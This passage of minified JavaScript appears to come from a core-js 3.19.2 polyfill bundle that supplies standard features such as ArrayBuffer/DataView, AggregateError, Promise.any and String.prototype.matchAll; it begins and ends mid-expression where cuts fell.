this}()||Function("return this")(),a=function(e){try{return!!e()}catch(e){return!0}},u=!a((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),l=Function.prototype.call,c=l.bind?l.bind(l):function(){return l.apply(l,arguments)},f={}.propertyIsEnumerable,p=Object.getOwnPropertyDescriptor,h={f:p&&!f.call({1:2},1)?function(e){var t=p(this,e);return!!t&&t.enumerable}:f},d=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},y=Function.prototype,m=y.bind,g=y.call,v=m&&m.bind(g),b=m?function(e){return e&&v(g,e)}:function(e){return e&&function(){return g.apply(e,arguments)}},w=b({}.toString),x=b("".slice),S=function(e){return x(w(e),8,-1)},E=s.Object,B=b("".split),T=a((function(){return!E("z").propertyIsEnumerable(0)}))?function(e){return"String"==S(e)?B(e,""):E(e)}:E,j=s.TypeError,O=function(e){if(null==e)throw j("Can't call method on "+e);return e},X=function(e){return T(O(e))},A=function(e){return"function"==typeof e},k=function(e){return"object"==typeof e?null!==e:A(e)},N=function(e){return A(e)?e:void 0},C=function(e,t){return arguments.length<2?N(s[e]):s[e]&&s[e][t]},P=b({}.isPrototypeOf),_=C("navigator","userAgent")||"",I=s.process,L=s.Deno,M=I&&I.versions||L&&L.version,D=M&&M.v8;D&&(i=(r=D.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&_&&(!(r=_.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=_.match(/Chrome\/(\d+)/))&&(i=+r[1]);var F=i,R=!!Object.getOwnPropertySymbols&&!a((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&F&&F<41})),H=R&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,z=s.Object,W=H?function(e){return"symbol"==typeof e}:function(e){var t=C("Symbol");return A(t)&&P(t.prototype,z(e))},G=s.String,U=function(e){try{return G(e)}catch(e){return"Object"}},$=s.TypeError,V=function(e){if(A(e))return e;throw $(U(e)+" is not a function")},Y=function(e,t){var n=e[t];return null==n?void 0:V(n)},q=s.TypeError,J=Object.defineProperty,Z=function(e,t){try{J(s,e,{value:t,configurable:!0,writable:!0})}catch(n){s[e]=t}return t},K="__core-js_shared__",Q=s[K]||Z(K,{}),ee=n((function(e){(e.exports=function(e,t){return Q[e]||(Q[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.19.2",mode:"global",copyright:"(c) 2021 Denis Pushkarev (zloirock.ru)"})})),te=s.Object,ne=function(e){return te(O(e))},re=b({}.hasOwnProperty),ie=Object.hasOwn||function(e,t){return re(ne(e),t)},oe=0,se=Math.random(),ae=b(1..toString),ue=function(e){return"Symbol("+(void 0===e?"":e)+")_"+ae(++oe+se,36)},le=ee("wks"),ce=s.Symbol,fe=ce&&ce.for,pe=H?ce:ce&&ce.withoutSetter||ue,he=function(e){if(!ie(le,e)||!R&&"string"!=typeof le[e]){var t="Symbol."+e;R&&ie(ce,e)?le[e]=ce[e]:le[e]=H&&fe?fe(t):pe(t)}return le[e]},de=s.TypeError,ye=he("toPrimitive"),me=function(e,t){if(!k(e)||W(e))return e;var n,r=Y(e,ye);if(r){if(void 0===t&&(t="default"),n=c(r,e,t),!k(n)||W(n))return n;throw de("Can't convert object to primitive value")}return void 0===t&&(t="number"),function(e,t){var n,r;if("string"===t&&A(n=e.toString)&&!k(r=c(n,e)))return r;if(A(n=e.valueOf)&&!k(r=c(n,e)))return r;if("string"!==t&&A(n=e.toString)&&!k(r=c(n,e)))return r;throw q("Can't convert object to primitive value")}(e,t)},ge=function(e){var t=me(e,"string");return W(t)?t:t+""},ve=s.document,be=k(ve)&&k(ve.createElement),we=function(e){return be?ve.createElement(e):{}},xe=!u&&!a((function(){return 7!=Object.defineProperty(we("div"),"a",{get:function(){return 7}}).a})),Se=Object.getOwnPropertyDescriptor,Ee={f:u?Se:function(e,t){if(e=X(e),t=ge(t),xe)try{return Se(e,t)}catch(e){}if(ie(e,t))return d(!c(h.f,e,t),e[t])}},Be=s.String,Te=s.TypeError,je=function(e){if(k(e))return e;throw Te(Be(e)+" is not an object")},Oe=s.TypeError,Xe=Object.defineProperty,Ae={f:u?Xe:function(e,t,n){if(je(e),t=ge(t),je(n),xe)try{return Xe(e,t,n)}catch(e){}if("get"in n||"set"in n)throw Oe("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},ke=u?function(e,t,n){return Ae.f(e,t,d(1,n))}:function(e,t,n){return e[t]=n,e},Ne=b(Function.toString);A(Q.inspectSource)||(Q.inspectSource=function(e){return Ne(e)});var Ce,Pe,_e,Ie=Q.inspectSource,Le=s.WeakMap,Me=A(Le)&&/native code/.test(Ie(Le)),De=ee("keys"),Fe=function(e){return De[e]||(De[e]=ue(e))},Re={},He="Object already initialized",ze=s.TypeError,We=s.WeakMap;if(Me||Q.state){var Ge=Q.state||(Q.state=new We),Ue=b(Ge.get),$e=b(Ge.has),Ve=b(Ge.set);Ce=function(e,t){if($e(Ge,e))throw new ze(He);return t.facade=e,Ve(Ge,e,t),t},Pe=function(e){return Ue(Ge,e)||{}},_e=function(e){return $e(Ge,e)}}else{var Ye=Fe("state");Re[Ye]=!0,Ce=function(e,t){if(ie(e,Ye))throw new ze(He);return t.facade=e,ke(e,Ye,t),t},Pe=function(e){return ie(e,Ye)?e[Ye]:{}},_e=function(e){return ie(e,Ye)}}var qe,Je={set:Ce,get:Pe,has:_e,enforce:function(e){return _e(e)?Pe(e):Ce(e,{})},getterFor:function(e){return function(t){var n;if(!k(t)||(n=Pe(t)).type!==e)throw ze("Incompatible receiver, "+e+" required");return n}}},Ze=Function.prototype,Ke=u&&Object.getOwnPropertyDescriptor,Qe=ie(Ze,"name"),et={EXISTS:Qe,PROPER:Qe&&"something"===function(){}.name,CONFIGURABLE:Qe&&(!u||u&&Ke(Ze,"name").configurable)},tt=n((function(e){var t=et.CONFIGURABLE,n=Je.get,r=Je.enforce,i=String(String).split("String");(e.exports=function(e,n,o,a){var u,l=!!a&&!!a.unsafe,c=!!a&&!!a.enumerable,f=!!a&&!!a.noTargetGet,p=a&&void 0!==a.name?a.name:n;A(o)&&("Symbol("===String(p).slice(0,7)&&(p="["+String(p).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!ie(o,"name")||t&&o.name!==p)&&ke(o,"name",p),(u=r(o)).source||(u.source=i.join("string"==typeof p?p:""))),e!==s?(l?!f&&e[n]&&(c=!0):delete e[n],c?e[n]=o:ke(e,n,o)):c?e[n]=o:Z(n,o)})(Function.prototype,"toString",(function(){return A(this)&&n(this).source||Ie(this)}))})),nt=Math.ceil,rt=Math.floor,it=function(e){var t=+e;return t!=t||0===t?0:(t>0?rt:nt)(t)},ot=Math.max,st=Math.min,at=function(e,t){var n=it(e);return n<0?ot(n+t,0):st(n,t)},ut=Math.min,lt=function(e){return e>0?ut(it(e),9007199254740991):0},ct=function(e){return lt(e.length)},ft=function(e){return function(t,n,r){var i,o=X(t),s=ct(o),a=at(r,s);if(e&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((e||a in o)&&o[a]===n)return e||a||0;return!e&&-1}},pt={includes:ft(!0),indexOf:ft(!1)}.indexOf,ht=b([].push),dt=function(e,t){var n,r=X(e),i=0,o=[];for(n in r)!ie(Re,n)&&ie(r,n)&&ht(o,n);for(;t.length>i;)ie(r,n=t[i++])&&(~pt(o,n)||ht(o,n));return o},yt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],mt=yt.concat("length","prototype"),gt={f:Object.getOwnPropertyNames||function(e){return dt(e,mt)}},vt={f:Object.getOwnPropertySymbols},bt=b([].concat),wt=C("Reflect","ownKeys")||function(e){var t=gt.f(je(e)),n=vt.f;return n?bt(t,n(e)):t},xt=function(e,t){for(var n=wt(t),r=Ae.f,i=Ee.f,o=0;o<n.length;o++){var s=n[o];ie(e,s)||r(e,s,i(t,s))}},St=/#|\.prototype\./,Et=function(e,t){var n=Tt[Bt(e)];return n==Ot||n!=jt&&(A(t)?a(t):!!t)},Bt=Et.normalize=function(e){return String(e).replace(St,".").toLowerCase()},Tt=Et.data={},jt=Et.NATIVE="N",Ot=Et.POLYFILL="P",Xt=Et,At=Ee.f,kt=function(e,t){var n,r,i,o,a,u=e.target,l=e.global,c=e.stat;if(n=l?s:c?s[u]||Z(u,{}):(s[u]||{}).prototype)for(r in t){if(o=t[r],i=e.noTargetGet?(a=At(n,r))&&a.value:n[r],!Xt(l?r:u+(c?".":"#")+r,e.forced)&&void 0!==i){if(typeof o==typeof i)continue;xt(o,i)}(e.sham||i&&i.sham)&&ke(o,"sham",!0),tt(n,r,o,e)}},Nt=!a((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),Ct=Fe("IE_PROTO"),Pt=s.Object,_t=Pt.prototype,It=Nt?Pt.getPrototypeOf:function(e){var t=ne(e);if(ie(t,Ct))return t[Ct];var n=t.constructor;return A(n)&&t instanceof n?n.prototype:t instanceof Pt?_t:null},Lt=s.String,Mt=s.TypeError,Dt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=b(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),t=n instanceof Array}catch(t){}return function(n,r){return je(n),function(e){if("object"==typeof e||A(e))return e;throw Mt("Can't set "+Lt(e)+" as a prototype")}(r),t?e(n,r):n.__proto__=r,n}}():void 0),Ft=Object.keys||function(e){return dt(e,yt)},Rt=u?Object.defineProperties:function(e,t){je(e);for(var n,r=X(t),i=Ft(t),o=i.length,s=0;o>s;)Ae.f(e,n=i[s++],r[n]);return e},Ht=C("document","documentElement"),zt="prototype",Wt="script",Gt=Fe("IE_PROTO"),Ut=function(){},$t=function(e){return"<script>"+e+"</"+Wt+">"},Vt=function(e){e.write($t("")),e.close();var t=e.parentWindow.Object;return e=null,t},Yt=function(){try{qe=new ActiveXObject("htmlfile")}catch(e){}Yt="undefined"!=typeof document?document.domain&&qe?Vt(qe):function(){var e,t=we("iframe");return t.style.display="none",Ht.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write($t("document.F=Object")),e.close(),e.F}():Vt(qe);for(var e=yt.length;e--;)delete Yt[zt][yt[e]];return Yt()};Re[Gt]=!0;var qt=Object.create||function(e,t){var n;return null!==e?(Ut[zt]=je(e),n=new Ut,Ut[zt]=null,n[Gt]=e):n=Yt(),void 0===t?n:Rt(n,t)},Jt=function(e,t,n){var r=ge(t);r in e?Ae.f(e,r,d(0,n)):e[r]=n},Zt=s.Array,Kt=Math.max,Qt=function(e,t,n){for(var r=ct(e),i=at(t,r),o=at(void 0===n?r:n,r),s=Zt(Kt(o-i,0)),a=0;i<o;i++,a++)Jt(s,a,e[i]);return s.length=a,s},en=b("".replace),tn=b("".split),nn=b([].join),rn=String(Error("zxcasd").stack),on=/\n\s*at [^:]*:[^\n]*/,sn=on.test(rn),an=/@[^\n]*\n/.test(rn)&&!/zxcasd/.test(rn),un=function(e,t){if("string"!=typeof e)return e;if(sn)for(;t--;)e=en(e,on,"");else if(an)return nn(Qt(tn(e,"\n"),t),"\n");return e},ln=function(e,t){k(t)&&"cause"in t&&ke(e,"cause",t.cause)},cn=b(b.bind),fn=function(e,t){return V(e),void 0===t?e:cn?cn(e,t):function(){return e.apply(t,arguments)}},pn={},hn=he("iterator"),dn=Array.prototype,yn=function(e){return void 0!==e&&(pn.Array===e||dn[hn]===e)},mn={};mn[he("toStringTag")]="z";var gn="[object z]"===String(mn),vn=he("toStringTag"),bn=s.Object,wn="Arguments"==S(function(){return arguments}()),xn=gn?S:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=bn(e),vn))?n:wn?S(t):"Object"==(r=S(t))&&A(t.callee)?"Arguments":r},Sn=he("iterator"),En=function(e){if(null!=e)return Y(e,Sn)||Y(e,"@@iterator")||pn[xn(e)]},Bn=s.TypeError,Tn=function(e,t){var n=arguments.length<2?En(e):t;if(V(n))return je(c(n,e));throw Bn(U(e)+" is not iterable")},jn=function(e,t,n){var r,i;je(e);try{if(!(r=Y(e,"return"))){if("throw"===t)throw n;return n}r=c(r,e)}catch(e){i=!0,r=e}if("throw"===t)throw n;if(i)throw r;return je(r),n},On=s.TypeError,Xn=function(e,t){this.stopped=e,this.result=t},An=Xn.prototype,kn=function(e,t,n){var r,i,o,s,a,u,l,f=n&&n.that,p=!(!n||!n.AS_ENTRIES),h=!(!n||!n.IS_ITERATOR),d=!(!n||!n.INTERRUPTED),y=fn(t,f),m=function(e){return r&&jn(r,"normal",e),new Xn(!0,e)},g=function(e){return p?(je(e),d?y(e[0],e[1],m):y(e[0],e[1])):d?y(e,m):y(e)};if(h)r=e;else{if(!(i=En(e)))throw On(U(e)+" is not iterable");if(yn(i)){for(o=0,s=ct(e);s>o;o++)if((a=g(e[o]))&&P(An,a))return a;return new Xn(!1)}r=Tn(e,i)}for(u=r.next;!(l=c(u,r)).done;){try{a=g(l.value)}catch(e){jn(r,"throw",e)}if("object"==typeof a&&a&&P(An,a))return a}return new Xn(!1)},Nn=s.String,Cn=function(e){if("Symbol"===xn(e))throw TypeError("Cannot convert a Symbol value to a string");return Nn(e)},Pn=function(e,t){return void 0===e?arguments.length<2?"":t:Cn(e)},_n=!a((function(){var e=Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",d(1,7)),7!==e.stack)})),In=he("toStringTag"),Ln=s.Error,Mn=[].push,Dn=function(e,t){var n,r=arguments.length>2?arguments[2]:void 0,i=P(Fn,this);Dt?n=Dt(new Ln(void 0),i?It(this):Fn):(n=i?this:qt(Fn),ke(n,In,"Error")),ke(n,"message",Pn(t,"")),_n&&ke(n,"stack",un(n.stack,1)),ln(n,r);var o=[];return kn(e,Mn,{that:o}),ke(n,"errors",o),n};Dt?Dt(Dn,Ln):xt(Dn,Ln);var Fn=Dn.prototype=qt(Ln.prototype,{constructor:d(1,Dn),message:d(1,""),name:d(1,"AggregateError")});kt({global:!0},{AggregateError:Dn});var Rn=he("unscopables"),Hn=Array.prototype;null==Hn[Rn]&&Ae.f(Hn,Rn,{configurable:!0,value:qt(null)});var zn=function(e){Hn[Rn][e]=!0};kt({target:"Array",proto:!0},{at:function(e){var t=ne(this),n=ct(t),r=it(e),i=r>=0?r:n+r;return i<0||i>=n?void 0:t[i]}}),zn("at");var Wn=Array.isArray||function(e){return"Array"==S(e)},Gn=b([].reverse),Un=[1,2];kt({target:"Array",proto:!0,forced:String(Un)===String(Un.reverse())},{reverse:function(){return Wn(this)&&(this.length=this.length),Gn(this)}});var $n="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView,Vn=function(e,t,n){for(var r in t)tt(e,r,t[r],n);return e},Yn=s.TypeError,qn=function(e,t){if(P(t,e))return e;throw Yn("Incorrect invocation")},Jn=s.RangeError,Zn=function(e){if(void 0===e)return 0;var t=it(e),n=lt(t);if(t!==n)throw Jn("Wrong length or index");return n},Kn=s.Array,Qn=Math.abs,er=Math.pow,tr=Math.floor,nr=Math.log,rr=Math.LN2,ir=function(e,t,n){var r,i,o,s=Kn(n),a=8*n-t-1,u=(1<<a)-1,l=u>>1,c=23===t?er(2,-24)-er(2,-77):0,f=e<0||0===e&&1/e<0?1:0,p=0;for((e=Qn(e))!=e||e===1/0?(i=e!=e?1:0,r=u):(r=tr(nr(e)/rr),e*(o=er(2,-r))<1&&(r--,o*=2),(e+=r+l>=1?c/o:c*er(2,1-l))*o>=2&&(r++,o/=2),r+l>=u?(i=0,r=u):r+l>=1?(i=(e*o-1)*er(2,t),r+=l):(i=e*er(2,l-1)*er(2,t),r=0));t>=8;)s[p++]=255&i,i/=256,t-=8;for(r=r<<t|i,a+=t;a>0;)s[p++]=255&r,r/=256,a-=8;return s[--p]|=128*f,s},or=function(e,t){var n,r=e.length,i=8*r-t-1,o=(1<<i)-1,s=o>>1,a=i-7,u=r-1,l=e[u--],c=127&l;for(l>>=7;a>0;)c=256*c+e[u--],a-=8;for(n=c&(1<<-a)-1,c>>=-a,a+=t;a>0;)n=256*n+e[u--],a-=8;if(0===c)c=1-s;else{if(c===o)return n?NaN:l?-1/0:1/0;n+=er(2,t),c-=s}return(l?-1:1)*n*er(2,c-t)},sr=Ae.f,ar=he("toStringTag"),ur=function(e,t,n){e&&!ie(e=n?e:e.prototype,ar)&&sr(e,ar,{configurable:!0,value:t})},lr=gt.f,cr=Ae.f,fr=et.PROPER,pr=et.CONFIGURABLE,hr=Je.get,dr=Je.set,yr="ArrayBuffer",mr="DataView",gr="prototype",vr="Wrong index",br=s[yr],wr=br,xr=wr&&wr[gr],Sr=s[mr],Er=Sr&&Sr[gr],Br=Object.prototype,Tr=s.Array,jr=s.RangeError,Or=b((function(e){for(var t=ne(this),n=ct(t),r=arguments.length,i=at(r>1?arguments[1]:void 0,n),o=r>2?arguments[2]:void 0,s=void 0===o?n:at(o,n);s>i;)t[i++]=e;return t})),Xr=b([].reverse),Ar=ir,kr=or,Nr=function(e){return[255&e]},Cr=function(e){return[255&e,e>>8&255]},Pr=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},_r=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},Ir=function(e){return Ar(e,23,4)},Lr=function(e){return Ar(e,52,8)},Mr=function(e,t){cr(e[gr],t,{get:function(){return hr(this)[t]}})},Dr=function(e,t,n,r){var i=Zn(n),o=hr(e);if(i+t>o.byteLength)throw jr(vr);var s=hr(o.buffer).bytes,a=i+o.byteOffset,u=Qt(s,a,a+t);return r?u:Xr(u)},Fr=function(e,t,n,r,i,o){var s=Zn(n),a=hr(e);if(s+t>a.byteLength)throw jr(vr);for(var u=hr(a.buffer).bytes,l=s+a.byteOffset,c=r(+i),f=0;f<t;f++)u[l+f]=c[o?f:t-f-1]};if($n){var Rr=fr&&br.name!==yr;if(a((function(){br(1)}))&&a((function(){new br(-1)}))&&!a((function(){return new br,new br(1.5),new br(NaN),Rr&&!pr})))Rr&&pr&&ke(br,"name",yr);else{(wr=function(e){return qn(this,xr),new br(Zn(e))})[gr]=xr;for(var Hr,zr=lr(br),Wr=0;zr.length>Wr;)(Hr=zr[Wr++])in wr||ke(wr,Hr,br[Hr]);xr.constructor=wr}Dt&&It(Er)!==Br&&Dt(Er,Br);var Gr=new Sr(new wr(2)),Ur=b(Er.setInt8);Gr.setInt8(0,2147483648),Gr.setInt8(1,2147483649),!Gr.getInt8(0)&&Gr.getInt8(1)||Vn(Er,{setInt8:function(e,t){Ur(this,e,t<<24>>24)},setUint8:function(e,t){Ur(this,e,t<<24>>24)}},{unsafe:!0})}else xr=(wr=function(e){qn(this,xr);var t=Zn(e);dr(this,{bytes:Or(Tr(t),0),byteLength:t}),u||(this.byteLength=t)})[gr],Er=(Sr=function(e,t,n){qn(this,Er),qn(e,xr);var r=hr(e).byteLength,i=it(t);if(i<0||i>r)throw jr("Wrong offset");if(i+(n=void 0===n?r-i:lt(n))>r)throw jr("Wrong length");dr(this,{buffer:e,byteLength:n,byteOffset:i}),u||(this.buffer=e,this.byteLength=n,this.byteOffset=i)})[gr],u&&(Mr(wr,"byteLength"),Mr(Sr,"buffer"),Mr(Sr,"byteLength"),Mr(Sr,"byteOffset")),Vn(Er,{getInt8:function(e){return Dr(this,1,e)[0]<<24>>24},getUint8:function(e){return Dr(this,1,e)[0]},getInt16:function(e){var t=Dr(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=Dr(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return _r(Dr(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return _r(Dr(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return kr(Dr(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return kr(Dr(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){Fr(this,1,e,Nr,t)},setUint8:function(e,t){Fr(this,1,e,Nr,t)},setInt16:function(e,t){Fr(this,2,e,Cr,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){Fr(this,2,e,Cr,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){Fr(this,4,e,Pr,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){Fr(this,4,e,Pr,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){Fr(this,4,e,Ir,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){Fr(this,8,e,Lr,t,arguments.length>2?arguments[2]:void 0)}});ur(wr,yr),ur(Sr,mr);var $r={ArrayBuffer:wr,DataView:Sr},Vr=function(){},Yr=[],qr=C("Reflect","construct"),Jr=/^\s*(?:class|function)\b/,Zr=b(Jr.exec),Kr=!Jr.exec(Vr),Qr=function(e){if(!A(e))return!1;try{return qr(Vr,Yr,e),!0}catch(e){return!1}},ei=!qr||a((function(){var e;return Qr(Qr.call)||!Qr(Object)||!Qr((function(){e=!0}))||e}))?function(e){if(!A(e))return!1;switch(xn(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}return Kr||!!Zr(Jr,Ie(e))}:Qr,ti=s.TypeError,ni=function(e){if(ei(e))return e;throw ti(U(e)+" is not a constructor")},ri=he("species"),ii=function(e,t){var n,r=je(e).constructor;return void 0===r||null==(n=je(r)[ri])?t:ni(n)},oi=$r.ArrayBuffer,si=$r.DataView,ai=si.prototype,ui=b(oi.prototype.slice),li=b(ai.getUint8),ci=b(ai.setUint8),fi=a((function(){return!new oi(2).slice(1,void 0).byteLength}));kt({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:fi},{slice:function(e,t){if(ui&&void 0===t)return ui(je(this),e);for(var n=je(this).byteLength,r=at(e,n),i=at(void 0===t?n:t,n),o=new(ii(this,oi))(lt(i-r)),s=new si(this),a=new si(o),u=0;r<i;)ci(a,u++,li(s,r++));return o}}),kt({target:"Object",stat:!0},{fromEntries:function(e){var t={};return kn(e,(function(e,n){Jt(t,e,n)}),{AS_ENTRIES:!0}),t}}),kt({target:"Object",stat:!0},{hasOwn:ie});var pi=function(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=V(t),this.reject=V(n)},hi=function(e){return new pi(e)},di=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}};kt({target:"Promise",stat:!0},{allSettled:function(e){var t=this,n=hi(t),r=n.resolve,i=n.reject,o=di((function(){var n=V(t.resolve),i=[],o=0,s=1;kn(e,(function(e){var a=o++,u=!1;s++,c(n,t,e).then((function(e){u||(u=!0,i[a]={status:"fulfilled",value:e},--s||r(i))}),(function(e){u||(u=!0,i[a]={status:"rejected",reason:e},--s||r(i))}))})),--s||r(i)}));return o.error&&i(o.value),n.promise}});var yi="No one promise resolved";kt({target:"Promise",stat:!0},{any:function(e){var t=this,n=C("AggregateError"),r=hi(t),i=r.resolve,o=r.reject,s=di((function(){var r=V(t.resolve),s=[],a=0,u=1,l=!1;kn(e,(function(e){var f=a++,p=!1;u++,c(r,t,e).then((function(e){p||l||(l=!0,i(e))}),(function(e){p||l||(p=!0,s[f]=e,--u||o(new n(s,yi)))}))})),--u||o(new n(s,yi))}));return s.error&&o(s.value),r.promise}});var mi=s.Promise,gi=function(e,t){if(je(e),k(t)&&t.constructor===e)return t;var n=hi(e);return(0,n.resolve)(t),n.promise},vi=!!mi&&a((function(){mi.prototype.finally.call({then:function(){}},(function(){}))}));if(kt({target:"Promise",proto:!0,real:!0,forced:vi},{finally:function(e){var t=ii(this,C("Promise")),n=A(e);return this.then(n?function(n){return gi(t,e()).then((function(){return n}))}:e,n?function(n){return gi(t,e()).then((function(){throw n}))}:e)}}),A(mi)){var bi=C("Promise").prototype.finally;mi.prototype.finally!==bi&&tt(mi.prototype,"finally",bi,{unsafe:!0})}var wi,xi,Si,Ei=he("iterator"),Bi=!1;[].keys&&("next"in(Si=[].keys())?(xi=It(It(Si)))!==Object.prototype&&(wi=xi):Bi=!0),(null==wi||a((function(){var e={};return wi[Ei].call(e)!==e})))&&(wi={}),A(wi[Ei])||tt(wi,Ei,(function(){return this}));var Ti={IteratorPrototype:wi,BUGGY_SAFARI_ITERATORS:Bi},ji=Ti.IteratorPrototype,Oi=function(){return this},Xi=function(e,t,n){var r=t+" Iterator";return e.prototype=qt(ji,{next:d(1,n)}),ur(e,r,!1),pn[r]=Oi,e},Ai=he("match"),ki=function(){var e=je(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t},Ni=b("".charAt),Ci=b("".charCodeAt),Pi=b("".slice),_i=function(e){return function(t,n){var r,i,o=Cn(O(t)),s=it(n),a=o.length;return s<0||s>=a?e?"":void 0:(r=Ci(o,s))<55296||r>56319||s+1===a||(i=Ci(o,s+1))<56320||i>57343?e?Ni(o,s):r:e?Pi(o,s,s+2):i-56320+(r-55296<<10)+65536}},Ii={codeAt:_i(!1),charAt:_i(!0)}.charAt,Li=s.RegExp,Mi=a((function(){var e=Li("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),Di=Mi||a((function(){return!Li("a","y").sticky})),Fi={BROKEN_CARET:Mi||a((function(){var e=Li("^r","gy");return e.lastIndex=2,null!=e.exec("str")})),MISSED_STICKY:Di,UNSUPPORTED_Y:Mi},Ri=s.RegExp,Hi=a((function(){var e=Ri(".","s");return!(e.dotAll&&e.exec("\n")&&"s"===e.flags)})),zi=s.RegExp,Wi=a((function(){var e=zi("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})),Gi=Je.get,Ui=ee("native-string-replace",String.prototype.replace),$i=RegExp.prototype.exec,Vi=$i,Yi=b("".charAt),qi=b("".indexOf),Ji=b("".replace),Zi=b("".slice),Ki=function(){var e=/a/,t=/b*/g;return c($i,e,"a"),c($i,t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),Qi=Fi.BROKEN_CARET,eo=void 0!==/()??/.exec("")[1];(Ki||eo||Qi||Hi||Wi)&&(Vi=function(e){var t,n,r,i,o,s,a,u=this,l=Gi(u),f=Cn(e),p=l.raw;if(p)return p.lastIndex=u.lastIndex,t=c(Vi,p,f),u.lastIndex=p.lastIndex,t;var h=l.groups,d=Qi&&u.sticky,y=c(ki,u),m=u.source,g=0,v=f;if(d&&(y=Ji(y,"y",""),-1===qi(y,"g")&&(y+="g"),v=Zi(f,u.lastIndex),u.lastIndex>0&&(!u.multiline||u.multiline&&"\n"!==Yi(f,u.lastIndex-1))&&(m="(?: "+m+")",v=" "+v,g++),n=new RegExp("^(?:"+m+")",y)),eo&&(n=new RegExp("^"+m+"$(?!\\s)",y)),Ki&&(r=u.lastIndex),i=c($i,d?n:u,v),d?i?(i.input=Zi(i.input,g),i[0]=Zi(i[0],g),i.index=u.lastIndex,u.lastIndex+=i[0].length):u.lastIndex=0:Ki&&i&&(u.lastIndex=u.global?i.index+i[0].length:r),eo&&i&&i.length>1&&c(Ui,i[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(i[o]=void 0)})),i&&h)for(i.groups=s=qt(null),o=0;o<h.length;o++)s[(a=h[o])[0]]=i[a[1]];return i});var to=Vi,no=s.TypeError,ro=he("matchAll"),io="RegExp String",oo=io+" Iterator",so=Je.set,ao=Je.getterFor(oo),uo=RegExp.prototype,lo=s.TypeError,co=b(ki),fo=b("".indexOf),po=b("".matchAll),ho=!!po&&!a((function(){po("a",/./)})),yo=Xi((function(e,t,n,r){so(this,{type:oo,regexp:e,string:t,global:n,unicode:r,done:!1})}),io,(function(){var e=ao(this);if(e.done)return{value:void 0,done:!0};var t=e.regexp,n=e.string,r=function(e,t){var n=e.exec;if(A(n)){var r=c(n,e,t);return null!==r&&je(r),r}if("RegExp"===S(e))return c(to,e,t);throw no("RegExp#exec called on incompatible receiver")}(t,n);return null===r?{value:void 0,done:e.done=!0}:e.global?(""===Cn(r[0])&&(t.lastIndex=function(e,t,n){return t+(n?Ii(e,t).length:1)}(n,lt(t.lastIndex),e.unicode)),{value:r,done:!1}):(e.done=!0,{value:r,done:!1})})),mo=function(e){var t,n,r,i,o,s,a=je(this),u=Cn(e);return t=ii(a,RegExp),void 0===(n=a.flags)&&P(uo,a)&&!("flags"in uo)&&(n=co(a)),r=void 0===n?"":Cn(n),i=new t(t===RegExp?a.source:a,r),o=!!~fo(r,"g"),s=!!~fo(r,"u"),i.lastIndex=lt(a.lastIndex),new yo(i,u,o,s)};kt({target:"String",proto:!0,forced:ho},{matchAll:function(e){var t,n,r,i=O(this);if(null!=e){if(function(e){var t;return k(e)&&(void 0!==(t=e[Ai])?!!t:"RegExp"==S(e))}(e)&&(t=Cn(O("flags"in uo?e.flags:co(e))),!~fo(t,"g")))throw lo("`.matchAll` does not allow non-global regexes");if(ho)return po(i,e);if(r=Y(e,ro))return c(r,e,i)}else if(ho)return po(i,e);return n=Cn(i),new RegExp(e,"g")[ro](n)}}),ro in uo||tt(uo,ro,mo);var 